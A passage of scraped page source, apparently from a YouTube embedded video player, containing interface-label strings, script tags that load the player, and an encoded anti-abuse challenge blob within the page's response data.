speed_rate_placeholderx speed","PLAYER_SPEED_DECREASE":"Decrease playback speed","PLAYER_SPEED_INCREASE":"Increase playback speed","PLAYER_SPEED_NORMAL":"Normal","PLAYER_SPEED_RECENT":"Recent","PLAYER_TIME_DURATION":"Time duration","PLAYER_TIME_ELAPSED":"Time elapsed","PLAYLIST_CURRENT_VIDEO_INDEX":"${current_video_index} of ${last_index}.","PLAYLIST_DESCRIPTION_INVALID_CHARACTERS":"Playlist description can\u0027t use \u003c or \u003e","PLAYLIST_MIX_DETAILED_LONG_BYLINE":"Mixes are playlists YouTube makes for you","PLAYLIST_NAME_INVALID_CHARACTERS":"Playlist title can\u0027t use \u003c or \u003e","PLAYLIST_NAME_MISSING":"Playlist title required.","PLAYLIST_NAME_TOO_LONG":"Playlist title is too long.","PLAYLIST_PANEL_END_OF_PLAYLIST":"End of Playlist","PLAYLIST_PANEL_NEXT":"Next:","PLAYLIST_PANEL_UNLISTED_PLAYLIST":"Unlisted Playlist","PLAYLIST_TEXT_INPUT_CHAR_COUNT":"current_count_placeholder of max_count_placeholder characters used","PLAY_ALL":"Play all","PLEASE_FIX_ERRORS":"Please fix errors and try again.","PREMIUM_BADGE_LABEL":"Premium","PREVIOUS_VIDEO":"Previous video","PRIVACY_POLICY":"Privacy Policy","RELOAD":"Reload","REPLIES_SHOW_MORE":"Show more replies","REQUIRED_LABEL":"Required","SAVE_PLAYLIST":"Save","SCRUB_SLIDE_USER_EDU":"Slide left or right to seek","SEARCH":"Search","SEARCH_APPEND_LABEL":"Append suggestion to search field","SEARCH_CHANNEL":"Search channel","SEARCH_CLEAR_LABEL":"Clear current search text","SEARCH_ENTITY_SUGGESTION_ALBUM":"Album by ${artist}","SEARCH_ENTITY_SUGGESTION_ALBUM_NO_ARTIST":"Album","SEARCH_ENTITY_SUGGESTION_MOVIE":"Movie","SEARCH_ENTITY_SUGGESTION_SONG":"Song by ${artist}","SEARCH_ENTITY_SUGGESTION_SONG_NO_ARTIST":"Song","SEARCH_ENTITY_SUGGESTION_TV_SHOW":"TV show","SEARCH_FILTERS_LABEL":"Search filters","SEARCH_LABEL":"Search YouTube","SEARCH_PPP_PLACEHOLDER_TEXT":"Search paid product placement videos","SEEK_SLIDER":"Seek slider","SETTINGS_LABEL":"Settings","SETTINGS_MIC_PERMISSION":"Please allow microphone permission in device settings.","SET_PLAYBACK_SPEED_X":"${speed_rate_placeholder}x speed","SHORTS_TAB_LABEL":"Shorts","SHOW_LESS":"Show less","SHOW_MORE":"Show more","SHOW_PLAYER_CONTROLS":"Show player controls","SHOW_PLAYLIST_VIDEOS":"Show playlist videos","SHOW_SEARCH_FILTERS_LABEL":"Show search filters","SIGN_IN_LABEL":"Sign in","SIGN_IN_ON_WEB":"Sign in on web","STABLE_VOLUME":"Stable volume","STABLE_VOLUME_OFF":"Stable volume off","STABLE_VOLUME_ON":"Stable volume on","STATS_FOR_NERDS":"Stats For Nerds","SUGGESTION_DISMISSED_LABEL":"Suggestion Removed","SUGGESTION_DISMISS_IN_SETTINGS_LABEL":"Remove in settings","SUGGESTION_DISMISS_LABEL":"Remove","SUGGESTION_NEW_VIDEOS_TEXT":"New videos","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_BUTTON_LABEL":"Visit source","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_DESCRIPTION":"Visit image source website?","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_TITLE":"Image source","SUGGESTION_THUMBNAIL_ATTRIBUTION_LABEL":"View image source","SUGGESTION_THUMBNAIL_LABEL":"Image for suggestion","TERMS_OF_SERVICE":"Terms of Service","TIMESTAMP_MINUTES":"timestamp minutes required","TIMESTAMP_SECONDS":"timestamp seconds required","TOGGLE_OFF":"Off","TOGGLE_ON":"On","TRENDING":"Trending","TROUBLESHOOT_PLAYBACK_ISSUE":"Troubleshoot playback issue","TRY_AGAIN_LATER":"Something went wrong. Please try again later.","TRY_AGAIN_MIC_PERMISSION":"Please try again and allow microphone permission.","TURN_OFF_AUTOPLAY_CONFIRM_BUTTON_TITLE":"Turn off","TURN_OFF_AUTOPLAY_DIALOG_DESCRIPTION":"When autoplay is off, a suggested video will not automatically play next","TURN_OFF_AUTOPLAY_DIALOG_TITLE":"Turn off autoplay?","UNMUTE_VOLUME":"Unmute","VIDEOS":"{videos,plural, \u003d0{0 videos}\u003d1{1 video}other{# videos}}","VIDEO_LINK_LABEL":"Video link","WATCHED":"Watched","__lang__":"en"});</script><script src="/s/embeds/eaa3d07e/www-embed-player-pc-es6.vflset/www-embed-player-pc-es6.js" name="embed_client" id="base-js" nonce="7dWRDjmLzjBAyiuqukRqeQ"></script><script src="/s/player/b95b0e7a/player_embed.vflset/en_US/base.js" name="player/base" nonce="7dWRDjmLzjBAyiuqukRqeQ"></script><script nonce="7dWRDjmLzjBAyiuqukRqeQ">writeEmbed();</script><script nonce="7dWRDjmLzjBAyiuqukRqeQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x222.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x843dc1de1864a74d\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x222.20260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d,\x22webResponseContextExtensionData\x22:\x7b\x22hasDecorated\x22:true\x7d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768691685\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dMZOT8NljWmB3ElibHU2CbDbO2Z_5P0HfQ0eE4yCWhok\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40.js\x22\x7d,\x22interpreterHash\x22:\x22qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40\x22,\x22program\x22:\x22lcjJSDEs+Oormnt3QwbDBA98hXXsU\/nqqDcoWs2XHfUC18K3Sp7GETGokaQfDJU6f49rs+cs2n2WRRQ\/ZojfSko1An98K69rZ\/oa6F\/OcxUADOyHJAwtzUfk\/k1E\/67uP\/4DKRx3wcdpVWMFoy4QlPN0MlEVOPPMoOEsgQXD8pYwN4ft44x8AMTA4m3G68UGz8Hgxzp1g7u4P+hkRvvmWLF4+\/AyKRrbD7ANU+duqvg5LCx0a4PiewsLioWpTw0IJrqDHQlnk61ePqeuNaR4CSzRW6ZELoXsH74tDZcsJof9oVSiSGYxPYNl6n7pgeXEMkZ2VpjXxyaS5FKATyVp3P8ZdNBeEiqVk3fcWP4WQOD1rj3wXs5Nf5RV\/f3twouCHqQEZ3oZvAdnnvV6NFqosjbvSVbHcofoR39\/LNdzhzJTdu\/[base64]\/sVOK6WJKZr8rBXQvenBm2nhsDh6LmzME7Xqhzx18T3jRCbwxh88lpu7BWRHRUHIYO5s\/qVP5QSUh06lv8DsHWANqf2teODx5yBmVMtYYYnfLD9tNxxG03oX2u82F\/6yPykdcOzqZJrDhqZZ\/gz5w+c+HtD+Bv2M8fqexCsVPZxnt1ldQBosjGvu0AS7jU0\/IU94Alj\/3qY0v7o9Qr0MMvWKyZEnoR5B\/7YewJPxNnkwfTZelDX27krUVFBgYFYyBegWGsmfF8jUprTXesAeWODh2Bw2ZVSiEluEZj20R9ucS8dg7J9wut2qpWvsVqFLh6ILGux\/psUz7umtVoWgmVyC+bnKmsy3Hi+GodKPG2QZkWAKFP47Zp9Gy74gH+a1JoaBRs9XjcD\/Qqf82BppLQEMx0WhYOEpIoqBwuNtrmJL9MSX07VfQGlJWve5al5pEqL2F4wSZUMI0qL+hDVFJHX5TIYOZOLAbdfdHQ0FNcOk\/h2nEhF+aOYi2NGjuV88I57\/FLbOtdAXzCqHxp39GQMZBQSe2dOCwQ6aYnTFSeoxOE06XfNlSFjCVaTUJCkl7Ok\/Jd3s0gtS5EE2jb8l6saPrMO5kXOePvVug9T8QPqeyXkBbf6hRs5WIvFUgT4fdmnvJxZHPp6wA2\/Ljjt5lOJQJBOT8qdgloIzvP6Bz7m2374VlaGqjbqR9gOmz9d1vRHkBmlsVfUDbOY0KUf2JxTEloR\/wThctIKpg2dOPVUbiZNLML9ZAkl\/L0c1OOFnB+V8VFuYIULSxR1xK9fhi\/JL3tV\/[base64]\/rsmFmvUNOqOiuo7W0n9qCQ7dpCu5eGUDJhDwJjUEfcnjS7\/9Hm29zfBmBaynZLEMXRhsOq9MXqO4JLoDmbQhaCizgEkNTz4+D3MisXcIgudlduDgfnX4Vrhg34O0UqIrM5JGtJ5WQ+a3OoXIluSFqeL0anKZHSA+H\/nt5xjNVOOm6tFTH963+hcxrAnVUfpcvm9\/7ne4ehm8q+atOwefYprKMsFmoNdx6FK4ph9PDZsX4\/1SniDoUAq6Y\/N\/juG+1Gr8dHRaEJLDvJ4fLOIn1phJ6rHSrmCm7ulkE7hq7UJko9ceF91yFJSUsI\/7L4P8qw+YWknCEZZzyVqMZ7UBmGr6m4oHw4bIB1rR9QZAdSzInMBG0MB8EbZfSMPv4dKWFVMkukuquh8OLj5OvGIySiAjuV9TPX9QjGUZ\/6P0aWUZR6Niir0FrmVmhh2v2GUVi+u8IBdFi7yOZlMQED2q7dhroNFmjQD3gy1WdF6d7xuZ5VzNN1vE9\/WhlkJ8jhtJxTC\/H2YLPhHHthTvQJQ27F1X+8dT+ik\/7rNR99d1H0nBpvZxW2xYxlY1Xuod5jYEy9D4QkMT1FnM56t4UX81YiUXHhBOg6uq1ag+al5O4Ek7lIWfVr1to8xTcM3H3wJPQj0WmWDpZGQENvGmpjw24ALQWjQtgMraFPO05l0zXI5yp0Vlt9S2jgi1gYRca\/8+8B5IxvN6UhzVcW00LfFxprvb9aZPCQtVpE4JSx7jv1dv\/Yut\/ld8rQERBOeyFq06T9Lp5vdbva3736AdYjx6+bbw7ZsuWWQi8WBM3iAYB++kzQH4StQZvHiKISgMis4OndDgP8c6xO4Gi8611jM9g3k34HOSMvGqRZvfWjWFzVygZV\/a7UnSOaMdVjCrM2gH0GJNhxFQgiKbeRSKeL73QPmFsxmTZFGycm5XFwv3Y0vB6FcmqrYtPQviHYDQeDUAexo6b1ex8kglES39agartgxoJ2uzGxG4uumRMDWghoi76jcOkIkrks860glNwN3ZY7M9VspKpn\/5dNPmMU8IdUflsCDV0PRjLuWpCKCCFTdAVRtIgpud10CwWqwHFtRJhiaAVDQxDJ\/4\/A3q0HncUkGxWxv9OGCA9AK+JPf6WS91jSuAXIrPpe8jytqNdLcgbdrOKXyahb62K8nXhWNbjyaiBCbz1G8lW3GSB5ckdIG\/vP4wb8\/j2XnySC99VBjD8NRJhLsoiUp+EBgMWXPO7Br\/vzg6afpBjmevGgSeCepK3a7X0hLGRcYfmLyRD4SYdJ9zz8EsxIkWZaFL55zqYXmxyal6mmxH0NiKA9lykFrceTILk6nLC\/imRPY\/5\/X3VtERcGxKgMawiDqbx3mwkSLk74xhepWIL4ZoU2tkXrLVEI9Ff5lKjxeL6lAoX5+YF5DmkadT4fJrJ\/fU7p+W5sJ\/JQF99kcoB2GRpe5vpMDkmOIFkgat8jYHMJqXrOORCx9wQeLMdoEpETsfTnv9rlN29u0AJ9mMRmbm8eiC4CymWyu9vcCzKR3wB1GUioMRDF1H91ZlnOLstPO2mFMfunHrHQ\/iue5eGQAm8K1WkzkAHKmunoAMaEVwRDwD9zp\/c1Yg2RUfKWsQA5MaI04tPOm492StPmTTqFKuddpSY207X6yRVlWBr6BzRNnMYsKk3dYTcz4vVsNhG8Wf9Uv\/kBnD7YmzIPO3hcH+jv0Z0azqxN9ysVgsGtZzmW43\/G74zLn+cHxrlHesTp\/V37aNS192dhYytwEzTD309XQYKLEjDP+qe5HevbuuoNxnyRf3zlN63RVWdooP8+e18\/Lbru1qhaEihYTSIDjvBCN0ikrynlgMg62Ha8vkSP5PejMZJdysXFcKQzGErMP91V2eSaMMQlQIJk5gcJRsF6EFa\/H0UUz0Jor7LygWtF6WRuBKHAbf5qEjSYiohBFVYvLR+1HyhWxAjO1+D+N6hC6qbXlJdu5VJLdMLp6Una9VnxRpXUfCpi3GNrNhZpHRlQIuh9MFVE5yqygi\/bvWOcajkA\/l4HoOxNKOdJ\/TnjpZRlOQ0IYIpc5OpJ2TfWNjgBzugYqZBWfhGa2ziHIt7ChK399J\/atiFppSTfj126+cXSkZ6MGdY3rQr+l2lqYKB0W0IozGzFN0nW6hy0H2lqbtiYtitTaoQUCx2yxNS0taJcWfbiY+a3yjT\/Llv390GIuWRI\/4EpT5eZam7CsiiGpgPmPL4CNWcMfILHT+HZSQHx052wUpRsaPVW3ClqZTAMBK+\/wroiNfnVD5KLweTXzgpNa+wNlqW07+PLnIYQvd8YCy69wSiHiPzrb0rZP9LAXtCLhYqsYn9cxrcydFax9jXwx\/v0ayprHAjFwD2pt+te9gZ2YCHmVT3jhKJL6k6FBzTZLlPwHg6f9aWkYO6Y6KCWtXE1AaGnYFfmCjUhJde9xHhO5WLczeFZIo5eR34NiDWbXLVcW7sYfI8ArLgHQ1Vo6p\/tl8WIytKRYd6y6EJTnNgPYXmmsIqznKy\/UQJhsf6i78WxfXXW6CN+qAPnOfLryRrX0amYJiNW7boUxOCquXnl8vJE\/8qwGMuVFrlvdedi4sxNHfy6WUaLh1QDJKe0vaQXe013soG27PBs7pFdK2iqgDsvk40N2UkKRnMNIzsRn6yWYOJiewjgWLPOprHBDEbLKKqbmydRD7qQNUNKL+7Yu50\/R0yeZs2WRYuwJxISEji6mSGEb76IuZ0TdeEqkpfobDgDlVgYdnYbgtx\/fSBl0SrgKc8YrEkz5u0vWSHos3up3vfQ62mYGdANBqDef3f60jzBpjM0FzgkXTVMB+37c7cIQe2aQyy4japv7Z8X4EAcyKkKX+NBwciPQZ6V6D5G\/DCBrYghzp4e7gQAq+VW4KBOw\/f5NWRsrMr9zP6pGo30VmQsWSLdZUe1NIlRfC6i9TR0dbTShFcFrLP01paXrSX5hiPXpMF5oVdqCHrtBfSMDpOSeR0m\/qgFaWTg0J+qfF3ZG9snFyP\/foAOxJnjdI7sOY0EQUEXJQ6Q1H4p+0tkSVAiLOlF29Ywxp+FEPsk\/yups0WdeHw9OvDLd\/+eeuffdQeXQPDkTKoQC1SYxWqpIvuCIQzb1cs7ZIjyQBZzqaIAiGukrlJeVr62cC\/072qa7MreYCUI4ElonspwB9Rdo7Ueqpx56LYU9KM6jVPtIHVXGP0cSMe7rG5q3EdWsBucLvJ6v6yGq4eIxZaGq2FE47RBi6vgOnkxmJPuHrs+yfh85z5b7fFPUR6VY0sIH5T+H9qVrt\/ABlaoN9FK2uWZZwL3ir1fscE5gmnKtK2cHoKiWMDInrnvPsDXObBMVJNDJ8hNz0tN9eFPWrRDaqFEl31uVvGhmIRSO2SyrX9NZTX9YUYYXayZig9YdGEP2H5OReKuxRyVq\/p42nuz3w1qSjBUwlAdy1lDZXw\/lss9JTnTUie3\/vUxm0bMfLWIi9cMQzvTqNtVGr6KjjOCdxTaT5XWoZM1yp0ruhG4Zj3aoRFXNd4PANv8c7dfitKFmoQF+y18GgUTAgBt\/XHWejWtMYEp41ZhYT\/dgnmRMu9Qu8sFl7o5xYT8l9rUyyL8ujzs8N7Bj6RANtZdhp6b6LSx65iNvcG\/5Viqrjarm+b1VET\/91G2unAvx7z6nEPXVYzpoYSxqbCBmfIAJxt1W+ZJrAE4eKI9CFt+YCJIZblqVHz\/FFBSh+t91welQeUAcQPE6GRg7rg1uUg+njq90pKUvr+PX8WcY2Unhxqk0X3Nl3dxeuV6IcI9iNtICzN\/jqcZrUDc\/0AX\/AIKDMmKQBcfqf8LD302Ip2wlhhLnxgrXGaxcN4WcNMN+aWCZrW7ElC8zSUbYwZUHRZ4cqqBcN+SWIO1qEjJnIrdYpriKFv7iiDJVMMsplhw0BnYdz8t5SMrkoRLORKUDf9nRNMk5MFQG0ijJvHl0axR\/8u\/YJs0fz1uO9LHu4lTVG6IZXL+bkQRZG4ZUjl1mbfPWI7HDeYvgH7p9MR1mvALvCOl8ePy3U2azkZOYh0EKCPysu4P1Li4zzQbUFiHKrqdNwZ16+wOV7Q\/GzC+Qr4eD8FOPr5WEZdxxRtMVjoORh8Y8KCfbgt2SAl2YDFMR9fNJDTaVcqGiDoIs8zaVGTUEl8IzlWShFqfAK766r7C9ewexnEv7tXkPC30QOLJyoURJ1BE6YlssnVsBHNZg\/FAsabwRL5OiL1dyiwBKeLR5yUEyuOqJiBWeJWWk7ES6ARBKTdUuAFgq\/M5DbDXpL8jFJznxAQzc\/GZjOGvKh1Q\/Yidh\/AT\/r+DtJko+eje2V7ITYimK8IV3gSEkxdwzlVFpxignEIoEqZXbaqE5zP6JFOAd398K\/LqstcJTD2hjMgEkUh1u2y4ROk3TXWVznrliOG8Qle2HceWB8ZDfDukU4In56BjMe3k5ypNYrmb9gQfl\/\/5QIhQGzrbA3e8qB3GuCCHOka4MY5AmMGHoyJHRPx7l8gMRbROXjV2hq9sohzkyQtVZpvja00cHqnRVEtDmBd2Luop0C9jFXvoxWeHaf9mcg\/HRPUkC\/65xJMj5wPxwefzTvL6a30JXRwEwkG+Fbt8cPyzWXmLrwCYF52P9V4K3iqiM97riCpL55as6ZhrfGyvQmh534yqz\/6wa7\/SJIS+jvcIXYcLVuoxv+k+Q+Qa3d1a0mgrw5wM+BEv35+G32f6jb6cJCXxR29Fha2lx7ENsz2JWA\/l0gXd3RZZC2lVxb2nqvOr76EWnZFkh96PAOW37KAKlR8p8aY\/5VbNAxdzaAumarymDY0EcQz3hALtkWlwNz1VgsP53ds25E2fRlbiLU+gzKhg0np0A+gpa1Fo+A7xwo0kmIaDezxzpXSkEDMPcMa9RHM9KCPTb1OahgcYsRzTSmE4DFW9nr9rkJmc2ZWbht6UPpM5yrVegMb6vCzQ\/Yj6Z7ALO8hcDHjylVZB+PJATS2\/x\/MUHCV2T1D+\/MY5f\/[base64]\/2rEhPgJY0XqAWBZGRGepgS2FI\/WEcj6uqVqDoGY9dqRepGPwGMdS76SJTpeG3moHFqc0zP516XscRXyUusByhVjdF1ua5s1ns6NzgQe3qj6VdO9EfkzlHkkwR8NcCApq9Gb4ZTmka4F914O5r3l\/A2\/JwcISqXYbZ9suigsWvRxstXVTbPNnNLStcJMABfbn\/DbVN56QeAi9mz4PDXOWsxb9a1eZViY1hUaLo2jHuRShtPaU2VixHo1UDdR1hJzSdBf8zF2+IzWfKHpEL96vTUOC\/gccUq8aQo+ha56afGppNTM6Qq9ZndirwiIGVNGpj4mNKY5ZUw2ZqjSdn13p0KQrX15LQqivX7N33ny1SJwgjpiZ0xeJca69Bs0l5hzNPQkRIpd9H9yhBHpRPTCAn\/[base64]\/X\/ybLkJoAv9A1QSHHwqt0VgJmXQezlkPTGFPj+5hgT\/5etlhR17XrB097df4WQHx8VZfoQDHk2vdEopfHME5dkSk3IDHOS0cCnzgTfRndjh5TP88pL1RCqc1UPACDPUnxN2y2sAUOIurOLyye0fK2nCWm24eH\/th3SZmhJ+6laFgYLjU0sqM6zSHwOhcNof5\/1VT7IOdzIMKV8\/6XTajJz\/[base64]\/botyXYzN9znsai7izMYkVgYLDfLyBHG\/o3iUDEzCRW+V0mu3rnTnC4bPF9gyeKVWSEX3pvVRiRXw5f7EWM\/oSbpcDe9aebMuDxQS9Do4XrA1fGpvQj9Km5dsrJG9VUzlpu93PpOkGdPrH3Ys1\/X8jY8slDB8Qk9Ro8Gv2CfAaQ9WPjMsh0uTXSF1sJ+xFrj1kqOcabJkd2jO2Q16TLaVaDVZnqvm5mU7O+7EtrH8EzsBds\/KM9AbN0c9oJL3HPEe7\/dJLdjoewQdGAgYIL++C6q65DqNs7NuZ7NXJvlFvtPOl6hcxeRothDMuAnVtGdpelZKwqVnfCVN2zPsqwkhLqkCpGmv1AUJ07puiwKfpVhOm9v3E7MAJHlNq\/IDKKqXBtcEaYd4tp5dIkOxBI25RdlXlFXD33YTjCHgL6jY+rjJb4cAg+2A55q2pDdH\/kcmH+9FV5+K5q5evSJtNMESwGF2Tim3AeI3ZOW+\/GRtE7PRHB\/jf72BUYfT8RymiEQpjrMURhN0LQNtm\/2ZWixpnrx70OU3xDEw\/PAcpJuhTr+K0tZIpfob5fmr2ZcK0P4BXE18wsWJluNqXgFENXWwZ9A0GdIjCqOECmIggUMDFFjEibsof50OEzY+0Wuefw1xOPhhRtc\/SpJBtdoBoA03CsOl2eIk2B2FYwqLHc1Rkn3cA73M6j2D0zwMkcxwIo0qaXi5tvvoRyiuCf1xJmgxI4erd0QknMEZ77thiSGAdrNv96TGFyeOK20eyfZoNR28QG6cquM5+0hOsvgt1M0pdBL5ruSsTKPR11RvOWOMRXHVRZFtrXXN46xrdU\/TZnklG+UVOASHUHH7bQ3cwhM+zwaJj\/dnoeCKHvQvuTBFfz6kqvw8gVs9v88IRMcwwXMta0xDWQTcljlkoiw1JJyr8VkS1bPhfZDDFfb6hXK4L27qdl7WOacg0UnRP\/r7fiWc2SqUFOiiTMh\/mU5fr\/spNlBGFT+W46SgzKSuUzJRMcp7ztDdlFo\/b63yUQdKQF+vc1TIHSadjWNF1+Hogy0tQMfKQo47p0paEnREgMvqmFGjhyIeSKkOPPYOwoqo6nMSQLxdM9XLhpoQ0LBF2TM6cO6U3CHAEknrSAgSLW5Bq6R37pabrjhKZH3uAHtbKgPkPpISlSk3p4R8Ap3fNHC2+r28\/xwxRfRA8Jgl25Bu5hAGiTO7JDebGc6BZOw4nKdBd8hPZ4wn1ePf\/BKE8cUUxBfnKI1COxzP3Wl4xv6Tv9vskD+o\/uERJ0dbrm7DPs1BR79EN+3lcr1HVdhsRnLTZzWQd5mVlEGytYSOGKJC45kGVq0gKApOmBojVm3JTpDHZfODH9\/viBCFJxA9WGgqcHfqsaG6DcQ0m+iPSgG5BbQ6sosSX1K\/HsaNxOjezPpjcAw3HDoqgdeMpQkbqZQPHaIZfaZjE\/Aa+g\/sstZHON2IsZSgsonUZCXVl+tgP2eGoTrOKfRkmhQp5Vnlr+Aq8eEkWgoSJJ+aOqx\/VpmGtu3eWSm1lGdsH9osg1\/0r\/B+N+0ylHIStcbuUq5jJZYYU1iCM1b4SDrCz2AIkjvYt8NZU8XYq542HVRTfC1tCjgbATwhtVGBPZQasJo8VVJdlTV9EKi\/QFEQKKfzqhD1cR1QHIuV4JjFSdtIp+lX6gEn+gnjEtcn9Hg5+Keyr7VWNDLwRjpDbVQSv\/kIM2pYbMwjOdhJnL9kgF7LiATtssX3kOrMOR6icBXQJkaleTbye96u3PfMMu892+YpSzMh\/sfrJaqB1Zx4bFB6NN8c8LMRpstvnbO2aYGUKgn5M94hKfmmrybhJ8V994s3J7UH6G010zUgLNWh1ttd7Qh1cFSxRBO6fu1C7WfUVAxM+98kBj+yHZ0KEZxsl3ger5CRuqpzbxehdxcsbrA\/qZaVZClUMumfvmHdEXu4LlX6V\/QcSyIxY9KYKM5x+xUmeTmeOODJDrgVvwwCHx3lthCFasgj96RjQqYOb\/UZ0hHop9cqBt+w+eSaFvBgDSNEnJFX4wFXs1GFYR4k0gQotGy2mepfc+QHI1HJrq7p7Jw7iEMAV86R417\/I21uETr+\/Jg6IpUhGWp2kYG9OWH5sBPfzZiWvGPQ\/VxL7tlZObC0yXhTTY2XI7mnye\/[base64]\/5aGU8\/b2gnTqw+c7nleYT+pnlUJvfWNUTL7g6rhFd2Y79v8UdYPFFAV4kCsnzCjlklBBQP9vfDcsI4T6dH3K3xCRoJqP9Y\/\/rbuV8\/pHd\/rAdDmz1VZ07fB0do2cIKn6clO1jHb1MtJNbArhWvfAY3oG9usA8H9Y3SOKI00+9GMaPVdnZ+UvSnXcxhMCucTihFDIBsn3BRxLCybOsUDrsLs9blN2w11Gi71yVfk5hpUmQEZiIK1mjy9y4qKHALVR89XkBpO747bWutVfxG1AQcDK4FK18i1Nm37Ltd\/Jdy4\/1Rn55s43Q6MqWazmbPT03B4RR1GWG7T1hlDkvr+8QvQCo4OkjepaYQVM78SD8KNQurRmbBZIxS4hiIS7\/yTYMG0JVfw8N9R5CfhcGrqviOo\/wab7VyUbfLerh2BRZ8wMtUNWKPsq6GPTpJhBjESzrfE4oiNESC\/3Tq6+jxAxv3XIvPOD53n1Vd21FxRnZszHfg5LEinZyEJoIv8GreiAwo\/wmL4mUqTMamIM\/[base64]\/90GMR5rOqPaLmD5nps\/K9adS08HUQDjJUZ7vyryY7fBDz3yj8ltfdK1BcG1z3SgC6nSqbjQND6HN92kXS3X1TPCkF0ydupA1SxL6jWoGZKdLY0QRGFMq53naEvOeUqpTFuRl7S9HyJyGQUjSdd8s0fidevQSPFX63ZXgn1ByAz4VaFBQzGf\/a39HxIXi4FBzFnMZ+DackhDclcSBFq72+pGsMIu0dfigaGyxka\/5\/lNSUAFj\/J6NcuRpCoyAVWVS53g7q6Gp9tAQQUirTC9qerKP0KPo5bJMeJzr5u1FpuoanqjtoJTKgiLh\/0tGtZeNi4in2OA4jHk\/DtdeP5mzLiNhT6W2HA+wEtkkcyXSmxAvcPNXkK3sje9Njmo737E2FEmZSct\/E7HoWmbc0v71FfeLjlW3MgQp1SiauAHev8pDj\/JXbAvb52GUBUSvP1kmC0fy50d11+MW9Cbb84f1z4CcYQk1Bb5GTEKCCF10iHI9cjA1\/6H8p+J5vVVlFJsrp4EcePNsfI1b\/Sxj\/9cDk\/[base64]\/UCJwy4BkusJOoy6UATF+Tip89I7Hi2fpzyYicY4\/+oemM+LkQ0iAD9Tt+1rQIx+jS5NAqpFgt2Il\/f2JJYygKLYvVp\/b\/jCovVgaSsXP2C785fV4IR1X9\/xXR04Q3\/N\/CAtVBmjUsow0fXaYTMo3Qn1YLDBSFqz6jtcctyEqvGDifj0dOA8++Pd7glrCvoF6YI7zc4QaPV5OvrHAxWe1cDhOSXxZQLom\/58jInhF+ey2JpIJvGpzFjmNpUPytTtzH8k+okg7ppcpohE00TK4nKuvPskSnjdpjtYEE0BWBZjcGzD6sm2npFVtQM\/2vJJlVm\/NeGiNxcQwd9RfCcZSHaTRxAx0P+AK3QX7I9OyUGeA4INvFIDn\/dk9y2eBvNyFzd+MA9xXDOFvRGywtxl2fdUuxoNSqIFCVHf7cBODpohaYDUZ\/[base64]\/HsQyoyhkmHboF8caR6BnKVEuVXdqaKq\/pPaoTjbH1Ufv7GfLUTPz+R9692c4Am3sr79f8Wfkdknwizoeecf6KJlZwBKHTDvAEfxpAtbsPNB\/[base64]\/DlLn4aVIpcOEo9mLyKR4nEHDVvRPmlM+Y7JeeqnaTQY\/\/fdmFKGyyLmwCyGFJOkX6eZGkkPLlb82N5CDIsH0kL0RBVc3g38eHlUnsfaXFYh1tLArTUJiFcmOmniYXwyEqgKuGcRIRERUHClSdZmFXPiy9irKO8HQwcwkcSkZQ\/pCNE\/6ExBDV+2xgoxgWlE6ks\/V74fdwYgaiD3X1wcZOhpKrdeI++cCSRcC3VhNpZRrZZ\/f6CqkZmAHU2\/7Eg\/kFPU67D5yOhf1SVNZqYCPjHkc9YADUqaHoiW7eAf+D64yIXnE9AG05CoeD+3FrsEwMy1dU+3kIZR0e0AxKGPh1d3AJEBLLF9sv0qZrOgkz+p9hr2bl1u5HpcCFMQbP08nAwc8fqi8tISXkWBEKXmzt\/PJ8im30EhJus07\/HolhklpgQm1PwcLyLu+NqWR\/RkxKEhPU2hrXGv585V3WGYpXB5DLJZGW7YWsJNnEn4rph+SB1E15oRC\/SwCqH41aImbf\/dhPuhvZjK5HKN+nZChCYTb7qt9M41LF5cISIEtZjW+1kXP2bfbe+0AvQY1NZaxE0rruDFqtO5k8exbx7e8JSICDtCqZTs06pUUHtsbtZrT9bKBdw9Wv\/XsX3JiYtsxyHQ\/SPC9p6w+SHG6lcdD1pCFFPzFs0D+m2inZxsmNnglFCBzooD3fbWqWUksZd\/Sh1VnASuhRiESTHfaNfnsob5Pu9YrZ5X8lbx8L3TSK7x6tDyKNehUkqTudMW2WdIGS6eyvdKNRhaye4AxWT+rYRx\/h7rXjb5244XHHXIIvJpQ3hYpMC0qJhsiX+\/UYk6IQSUPrubYwDK+P8gxvagDwt5TnsVgWvxcB8ojOf1Ot5J7bgHusXtiwr321r03Lhh28XBVv+vgW6wP5NwpD5Hc4fgiVBBx5RgihcrjxlvYAAXcd7KqUTMkw2zlC6xrDatvKMwYN4R4Kin7VxrMrO1rlxlwEvxqN\/X2wDtzsrzEUOJULD6yy8HPO6Q+dTjXXvAQi+SI6cuDkOS\/4QzgO44G49oEXT6Jm3YBhmCsHf8I1IF\/fr0zyk3Ut0xJo8nWet2yXQ150Qtl4xjEKOh3O8Bwtcx6ra6HDgesAhgg5YaUGWbCsji\/NRmw6